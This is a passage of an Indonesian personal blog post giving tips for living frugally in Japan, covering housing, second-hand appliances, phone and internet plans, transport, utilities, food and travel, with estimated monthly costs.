USA, dan Australia... bisa dikatakan lebih murah di Jepang. Eits... tapi tergantung typenya juga... kalo pilih mansion alias apartemen rumah, atau \u00a0rumah residen mahal juga. Bagi mahasiswa tinggal di dormitory jelas pilihan paling hemat sayangnya hanya bisa buat setahun. Sebagai perbandingan untuk single di dormitory cuma 16.000 \u00a5, nah saya dapat apartemen 28.000 \u00a5 perbulan rada mahalan sih dikit soale di kotanya standarnya 20.000-25.000 \u00a5... untuk type apartemen keluarga 45.000 - 70.000 \u00a5 tergantung kondisinya... berdinding beton (mansion) dengan kayu harganya jauh loh\n\n \n\n2. Peralatan rumah tangga\n\nRata-rata apartemen nya tanpa peralatan rumah tangga alias kosong, kecuali di dormitory. Nah, sebisa mungkin beli peralatan rumah tangga di toko barang bekas aja alias used item.. jangan salah pada bagus2 koq... apalagi kalo dapet turunan alias gratisan soale disini buang mesin cuci dll harus bayar... jadi kalo kita tampung mereka seneng tuh... nah ini untuk menghemat biaya di awal saja alias pas pertama tinggal di apartemen.\n\nPeralatan yang wajib ada adalah, kompor, rice cooker, mesin cuci, lemari es, vacuum cleaner dan setrikaan... itu semua bisa seperapat dari harga baru tergantung tahun keluaran tuh peralatan. AC dan air panas dingin itu udah standar ada di tiap apartemen.\n\n3. Alat komunikasi\n\nTelepon adalah hal penting yang harus dimiliki, karena setiap transaksi apapun pasti ditanya no telepon kita.... nah disini saya pilih I-Phone karena dianggap 0 \u00a5 alias nyicil tiap bulan.... nah pilih paketnya hati2 ya... disini ga kaya di indo yang no telp diobral alias tiap orang punya beberapa nomer... kita harus kontrak, untuk paket free I-Phone biasanya min 2 tahun... nah jujur aja provider yang saya pilih softbank karena dipilihin temen alias ga tahu apa bedanya sama provider lain hehe... intinya ternyata,\u00a0disini perangnya di pelayanan terhadap sesama providernya so kalo teman2 kita providernya sama beruntunglah bisa berhemat karena telpon dan sms free.... nah tips lainnya, sebaiknya ambil paket tanpa internet, alias cuma buat telpon doank,,, untuk I-Phone 5s 32G perbulan saya bayar 4000 \u00a5.\n\nPaket internet penting, tapi karena mudah wifi dimana2 lebih nyaman dan unlimited beli paket internet untuk di apartemen... banyak pilihan... bisa jaringan lokal bisa juga yang broadbrand... saya pilih broadband Yahoo BB dan NTT... bener2 unlimited tanpa batas... sebulan 3800\u00a5\n\n4. Alat trasportasi\n\nBetul sekali disini bisa pake transportasi masal... jauh dekat tram 150\u00a5 begitu juga bis kotanya... tapi lebih murah lagi kalo kita bisa bersepeda... bisa saja kita beli mobil karena murah mobil bekas disini, hanya garasinya harus bayar tiap bulan, terus pajaknya mayan mahal juga... pilihan kedua sepeda motor... tetep aja sepeda ga butuh bensin... bensin perliter disini 150\u00a5\n\n \n\n5. Gas dan Listrik\n\nGunakan lah gas dan listrik sewajarnya.... Pake AC di suhu 28 C di musim panas dan 18C di musim dingin solusi hemat listrik, dimatiin apalagi hehe... mandi air anget cukuplah sehari sekali.... rata2 gas dan listrik total 8.000 \u00a5 perbulan\n\n6. Makanan\n\nMakan di restoran penting ya tapi jangan keseringan... rata2 menu makanan berat 400-1000 \u00a5 kalo beli.... nah solusi hemat bisa dapet diskonan tuh kalo belinya diatas jam 6 sore... kalo pingin lebih irit ya masak... beli bumbu dan makanan indonesia nan halal bisa beli online.. contohnya di\u00a0http:\/\/siswahyu.com\/warungindonesia\/index.php ;\u00a0http:\/\/baticrom.com\/\u00a0; http:\/\/www.toko-indonesia.org\/ dll. Biasanya beli bahan2 makanan termasuk sekali2 beli di restoran untuk sebulan itu sekitar 20.000\u00a5\n\n7. Hiburan\n\nNah, sapa bilang hemat itu tanpa hiburan.... cari paket diskon shinkansen bisa tuh jalan2 keliling pulau di Jepang :) tapi jangan keseringan ya... mayan juga... untuk paket north kyushu free selama 3 hari harganya 7.000\u00a5\n\nNah jadi kesimpulannya hidup hemat tapi menyenangkan di Jepang selama sebulan bisa dihitung rata2 sekitar 65.000 \u00a5."}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://nazroel.id/tag/hemat/" rel="tag">hemat</a> <a href="https://nazroel.id/tag/jepang/" rel="tag">Jepang</a></p>

		<div class="e3lan e3lan-post">			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="5340973436"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>About nazroelwathoni </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
						Hi, selamat datang di blog pribadi saya yang dikemas santai dan mengutamakan manfaat. Hanya sekedar menuliskan apa yang ada di kepala saya ketika menulis di blog ini. Semoga bermanfaat!		</div><!-- #author-description -->
			<div class="author-social flat-social">
						<a class="social-site" target="_blank" href="http://nazroel.id/"><i class="fa fa-home"></i></a>
									<a class="social-facebook" target="_blank" href="https://www.facebook.com/nasrulwathoni/"><i class="fa fa-facebook"></i></a>
									<a class="social-twitter" target="_blank" href="http://twitter.com/nazroel"><i class="fa fa-twitter"></i><span> @nazroel</span></a>
									<a class="social-linkedin" target="_blank" href="https://www.linkedin.com/in/nasrul-wathoni-4ba27aa6"><i class="fa fa-linkedin"></i></a>
												<a class="social-youtube" target="_blank" href="https://www.youtube.com/user/nazroelwathoni"><i class="fa fa-youtube"></i></a>
															<a class="social-instagram" target="_blank" href="https://www.instagram.com/nazroelwathoni/"><i class="fa fa-instagram"></i></a>
					</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://nazroel.id/2014/09/15/tips-mengatasi-homesick-di-luar-negeri/" rel="prev"><span>Previous</span> Tips Mengatasi Homesick di Luar Negeri</a></div>
			<div class="post-next"><a href="https://nazroel.id/2014/10/07/video-profil-fakultas-farmasi-universitas-padjadjaran-english/" rel="next"><span>Next</span> Video Profil Fakultas Farmasi Universitas Padjadjaran (English ver avalaible)</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://nazroel.id/2019/01/16/kesempatan-beasiswa-s3-nagasaki-university-london-school-htmj-2019/">
						<img width="310" height="165" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/scholarship-Penelusuran-Google-2018-01-30-05-30-33.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="12986" data-permalink="https://nazroel.id/2018/01/29/buku-jadwal-dan-daftar-lengkap-beasiswa-pascasarjana-bidang-sosial-dan-humaniora/scholarship-penelusuran-google-2018-01-30-05-30-33/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/scholarship-Penelusuran-Google-2018-01-30-05-30-33.jpg?fit=550%2C345&amp;ssl=1" data-orig-size="550,345" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beasiswa" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/scholarship-Penelusuran-Google-2018-01-30-05-30-33.jpg?fit=300%2C188&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/scholarship-Penelusuran-Google-2018-01-30-05-30-33.jpg?fit=550%2C345&amp;ssl=1" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://nazroel.id/2019/01/16/kesempatan-beasiswa-s3-nagasaki-university-london-school-htmj-2019/" rel="bookmark">Kesempatan Beasiswa S3 Nagasaki University &#8211; London School HTMJ 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 16, 2019</span></p>
			</div>
						<div class="related-item tie_none">
							
				<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/04/13/tips-liburan-keluarga-di-tokyo-tanpa-menggunakan-travel-yang-murah-dan-menyenangkan/">
						<img width="310" height="165" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/wp-1492073001867.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/wp-1492073001867.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/wp-1492073001867.jpg?zoom=2&amp;resize=310%2C165 620w" sizes="auto, (max-width: 310px) 100vw, 310px" data-attachment-id="12642" data-permalink="https://nazroel.id/2017/04/13/tips-liburan-keluarga-di-tokyo-tanpa-menggunakan-travel-yang-murah-dan-menyenangkan/wp-1492073001867-jpg/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/wp-1492073001867.jpg?fit=714%2C787&amp;ssl=1" data-orig-size="714,787" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wp-1492073001867.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/wp-1492073001867.jpg?fit=272%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/wp-1492073001867.jpg?fit=618%2C681&amp;ssl=1" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://nazroel.id/2017/04/13/tips-liburan-keluarga-di-tokyo-tanpa-menggunakan-travel-yang-murah-dan-menyenangkan/" rel="bookmark">Tips Liburan Keluarga di Tokyo tanpa Menggunakan Travel yang Murah dan Menyenangkan</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>April 13, 2017</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/04/11/dijual-tiket-disneyland-jepang-untuk-anak-setengah-harga-berlaku-hingga-maret-2018/">
						<img width="310" height="165" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/disneyland.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="disneyland" decoding="async" loading="lazy" data-attachment-id="12626" data-permalink="https://nazroel.id/2017/04/11/dijual-tiket-disneyland-jepang-untuk-anak-setengah-harga-berlaku-hingga-maret-2018/disneyland/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/disneyland.jpg?fit=442%2C540&amp;ssl=1" data-orig-size="442,540" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="disneyland" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/disneyland.jpg?fit=246%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/04/disneyland.jpg?fit=442%2C540&amp;ssl=1" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://nazroel.id/2017/04/11/dijual-tiket-disneyland-jepang-untuk-anak-setengah-harga-berlaku-hingga-maret-2018/" rel="bookmark">Dijual Tiket Disneyland Jepang Untuk Anak, Setengah Harga Berlaku Hingga Maret 2018</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>April 11, 2017</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/">
					<img width="310" height="165" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?zoom=2&amp;resize=310%2C165 620w, https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?zoom=3&amp;resize=310%2C165 930w" sizes="auto, (max-width: 310px) 100vw, 310px" data-attachment-id="16697" data-permalink="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/screenshot_20231006_013333_gallery_11zon/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?fit=1079%2C806&amp;ssl=1" data-orig-size="1079,806" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20231006_013333_Gallery_11zon" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?fit=300%2C224&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/Screenshot_20231006_013333_Gallery_11zon.jpg?fit=618%2C462&amp;ssl=1" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://nazroel.id/2023/10/22/8-destinasi-wisata-yang-wajib-dikunjungi-di-brisbane-australia/" rel="bookmark">8 Destinasi Wisata yang Wajib Dikunjungi di Brisbane Australia</a></h2>
			<p>Nazroel.id &#8211; Berkesempatan mengunjungi Brisbane, Australia selama 3 hari memberikan pengalaman seru yang perlu di &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>

		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/25/cara-hidup-hemat-di-jepang/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=120083718&#038;postid=11206&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=663b8c1cae&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=0df5792bde5cb986419d349b1b7784f31fbb6667#parent=https%3A%2F%2Fnazroel.id%2F2014%2F09%2F25%2Fcara-hidup-hemat-di-jepang%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-3" class="widget widget_search"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://nazroel.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">Comments</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18897" data-permalink="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/feature_image_bima_safe_1200/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=1200%2C800&amp;ssl=1" data-orig-size="1200,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="feature_image_BIMA_safe_1200" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/12/feature_image_BIMA_safe_1200.jpg?fit=618%2C412&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/12/26/contoh-komentar-reviewer-bima-untuk-proposal-tidak-lolos-sehingga-tidak-didanai/">Contoh Komentar Reviewer BIMA untuk Proposal Tidak Lolos sehingga Tidak Didanai</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 weeks ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18692" data-permalink="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/image-28/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/">Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18689" data-permalink="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/image-27/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=1600%2C1600&amp;ssl=1" data-orig-size="1600,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/">Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18681" data-permalink="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/image-22/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=1600%2C1600&amp;ssl=1" data-orig-size="1600,1600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?fit=618%2C618&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/">Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
